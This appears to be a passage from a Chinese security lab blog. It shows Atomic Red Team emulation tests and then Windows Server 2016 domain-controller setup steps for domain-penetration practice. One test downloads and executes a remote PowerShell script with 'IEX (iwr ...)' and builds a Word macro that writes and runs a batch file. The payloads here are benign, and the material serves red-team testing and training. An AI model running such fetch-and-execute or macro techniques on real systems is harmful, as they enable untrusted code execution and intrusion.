

# 清理文件
Remove-Item -Path $env:TEMP\NTFS_ADS.txt -Force -ErrorAction Ignore
Office宏
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing)
$macrocode = " Open `"$("$env:temp\art1204.bat")`" For Output As #1`n Write #1, `"calc.exe`"`n Close #1`n a = Shell(`"cmd.exe /c $("$env:temp\art1204.bat") `", vbNormalFocus)`n"
Invoke-MalDoc -macroCode $macrocode -officeProduct Word


创建于执行 Batch 脚本
AtomicRedTeam T1059.003-1 Create and Execute Batch Script
New-Item "C:\AtomicRedTeam\ExternalPayloads\T1059.003_script.bat" -Force | Out-Null
Set-Content -Path "C:\AtomicRedTeam\ExternalPayloads\T1059.003_script.bat" -Value "dir"
Start-Process "C:\AtomicRedTeam\ExternalPayloads\T1059.003_script.bat"

Cleanup:
Remove-Item "C:\AtomicRedTeam\ExternalPayloads\T1059.003_script.bat" -Force -ErrorAction Ignore
域渗透
域控环境搭建
配置网络信息
装一台 Windows Server, 这里选择的是 Windows Server 2016, 配置局域网网卡属性:

- 这里是跟着网关配的, 当前指定的网卡的网关是
192.168.6.1, 所以根据人工分配的 IP 网段配置了192.168.6.212这个 IP- 目前虚拟机不是太多, 掩码也基本都在 16 位的范围内, 因此这里掩码设置了 16 位
- DNS 服务器需要配置为域控本身 IP(不能是本地回环地址
127.0.0.1)
安装域服务并提升到域控
打开 服务管理器 -> 仪表板 -> 添加角色和功能




如果这里 IP 地址显示 169.254 的话, 可能是配置的静态 IP 没有生效, 可以尝试重启一下计算机
勾选 AD域服务 以及可能会用到的服务, 然后 下一步:
Web 服务器也是我手动勾选的, 后续可能会用到就先勾上了

功能 也继续默认, 下一步:

IIS 默认, 下一步:

默认, 下一步:

默认, 然后 下一步:

没有需要变动的项目, 然后 安装:

